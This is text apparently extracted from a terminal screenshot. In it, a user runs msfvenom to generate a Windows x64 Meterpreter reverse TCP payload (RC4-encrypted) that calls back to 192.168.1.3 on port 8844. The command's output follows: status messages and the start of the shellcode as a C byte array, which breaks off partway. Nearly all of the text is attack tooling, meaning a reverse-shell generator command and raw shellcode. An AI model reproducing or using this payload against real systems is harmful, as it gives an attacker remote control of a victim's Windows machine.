 c4@c4-hook: ~/Desktop
File Edit View Search Terminal Help
c4@c4-hook:~/Desktop$ msfvenom -p windows/x64/meterpreter/reverse_tcp_rc4 LHOST=
192.168.1.3 LPORT=8844 RC4PASSWORD=ncvt -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 650 bytes
Final size of c file: 2756 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00\x00\x8b"
"\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b"
"\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1"
"\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45"
"\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b"
"\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48"
"\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00\x00"